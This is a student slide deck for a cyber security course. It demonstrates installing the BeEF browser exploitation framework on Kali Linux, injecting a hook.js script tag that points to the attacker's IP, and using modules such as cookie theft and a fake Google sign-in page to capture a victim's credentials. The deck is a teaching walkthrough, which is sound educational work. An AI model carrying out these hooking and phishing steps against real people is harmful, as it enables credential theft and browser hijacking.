Slide 1

Webapp attack using BEef
Cyber Security: A Practical Approach
Notes:
NOTE:
To change the image on this slide, select the picture and delete it. Then click the Pictures icon in the placeholder to insert your own image.

Slide 2
Karnataka Law Society’s
GOGTE INSTITUTE OF TECHNOLOGY
Udyambag Belagavi -590008 Karnataka, India.
Sl.No | Name | USN
01 | Narasimha Katti | 2GI19CS079
02 | Niranjan Baloji | 2GI19CS083
03 | Pavan Chikkodikar | 2GI19CS089
04 | Rahul Joshi | 2GI19CS106
Under the Guidance of
Asst. Prof. Sagar Pujar
Department of Computer Science and Engineering

Slide 3
Content
Introduction
Installation of BeEF
Steps to perform BeEF Hacking
Conclusion

Slide 4
Introduction
BeEF is the Browser Exploitation Framework and is a Open-source penetration testing tool that focuses on browser-based vulnerabilities. That means that beEF is extremely useful for Social engineers with "fake" website's. This tool is of course also useful for anyone who "need's" it.
The BeEF is used to send commands that will be executed on the web browser of the victim computer. The victim users will be added as zombies to the BeEF framework. When the attacker logs into to the BeEF server, he can then execute the modules against the specified victim user. An attacker can execute any module or write his own module, which enables him to execute an arbitrary command against the victim zombie.

Slide 5
Installation of BeEF
Pre-requisites
Have Ruby Installed (version 2.5 or newer)
Have Node.js (10 or newer)
Have SQLite.
Have the gems listed in the Gem file
Have Mac OSX 10.5.0 or higher (modern Linux)
Install SQLite
It comes pre-installed on Kali Linux.
Command:
sudo apt-get install sqlite3

Slide 6
Install Ruby
Ruby is an open-source and dynamic programming language which is focused on simplicity. It is installed by default on Linux. But in case you find it missing you can install it by running the below command.
sudo apt-get install ruby-full
Install Gemfiles
Gems are ruby files used to extend its applications functionalities. They contain re-usable functions shared among Ruby users. We will install gemfiles using bundler since it makes it easier to install many gems in a single command.
We open a terminal window and run below command to install bundler.
gem install bundler
$ bundle install
$ git add Gemfile Gemfile.lock

Slide 7
Steps to Perform BeEF Hacking
Step 1: Installing BeEF
BeEF does not come pre-installed on newer versions of Kali Linux (from version 2019.3) but if you update an older version of Kali Linux, you will not lose the BEeF framework. But you have to make sure to use “beef-xss” to launch the framework instead of “beef” as it was on earlier version. However, if you had BEeF pre-installed before or you have to install it, the installation command is the same.
sudo apt install beef-xss
Step 2: Launching beef hacking framework
After installing Beef we now move on to the second step which is starting the framework in order to access the user interface and get the hook we need to attack our victim.
Sudo beef-xss

Slide 8

On the area in the red box, we have two very important things; the web UI - this is the link address from which you will access the user panel of the beef hacking framework and the web-hook - this is a JavaScript script which you need to insert to the vulnerable website in order to hook your victim’s browser in beef hacking

Slide 9

The web UI should look like the one below
NOTE:
BeEF default password is and username is “beef:beef”

Slide 10

And after logging in we have a view that looks as shown below. From here you can see the hacked browsers both online and offline.

Slide 11
Step 3: Hooking the target web browser
Once we have logged into beef hacking framework UI, we now have to create a hook from which we will be able to attack the victim. The hook script looks like this
<script src="http://<IP ADDRESS>:3000/hook.js"></script>
Where we have IP you have to replace it with your IP address from where your victim’s browser will hook back to. Beef hacking framework provides for a demo site which can be accessed via
http://127.0.0.1:3000/demos/basic.html

Slide 12

But we will be creating our own HTML file from where will add our hook.
Steps to create HTML in Kali:
Open another terminal.
Then type cd /var/www/html command.
Then delete all files in that directory using rm command.
Now, type nano index.html command.
In editor create your HTML .
Then start apache server using service apache2 start command.

Slide 13

We now have to run our HTML file on a web browser. (By typing 127.0.0.1)
As you can see, we have our victims web browser hooked.

Slide 14

Step 4: Executing commands on the victim’s browser
We now have a beef hacking hook on the victim’s browser and we can execute numerous commands within the beef hacking framework in order to collect important information we may require from the victim’s browser. some of the capabilities available on beef hacking framework are as shown below categorically.

Slide 15
As you can see, we have over 100 commands which we can use against the victims’ browsers.
There are over 300 modules, from browser hacks to social engineering, including, but certainly not limited to:
Get Visited Domains (browser)
Get Visited URLs (browser)
Webcam (browser)
Get All Cookies (extension)
Grab Google Contacts (extension)
Screenshot (extension)
Steal Autocomplete (social engineering)
Google Phishing (social engineering)

Slide 16

Step 5: Launching a social-engineering attack
In this guide we will try and carry out a social engineering attack on our victim in order to acquire the user’s login details. we just have to select the command we need and execute it.

Slide 17

We will be acquiring the user’s g mail login details. Once we execute the command, the victim will be redirected to a webpage similar to the google login page requiring him/her to her username and password as shown below.
And once the user enters his/her username and password we will be ale to view it right from our beef hacking framework (see image below). After the user clicks the sign in button, he/she will be redirected to the official google sign in page. This aids in making the attack more stealth.

Slide 18

We now have the user’s email username and password. Beef hacking framework also acts as an advanced keylogger and it is able to collect the keys that have been clicked by a victim while using the browser this makes it more dangerous.

Slide 19
Conclusion
We conclude that, BeEF is an extraordinary and powerful tool for exploiting web browsers, and it's a terrifying example of why you should never click on suspicious links. Even if things look fine, you should be really careful with anything that pops up in your browser for permission to access your webcam or audio or that needs you to enter in account credentials. Beef hacking framework is a powerful tool that can be leveraged by systems security professionals to try and design systems especially web apps which are safe for use by the end user. A hacker with the necessary knowledge can also add his own modifications on beef hacking framework to make it more powerful. For example, A hacker can design the login page of any website he needs information from and even customize the URLs of the phishing page to make them look more believable in the eyes of the victim. We as users of the internet, we should avoid visiting malicious and insecure websites to avoid being victims of beef hacking. We should also check the authenticity of web pages which require us to provide them with personal details.

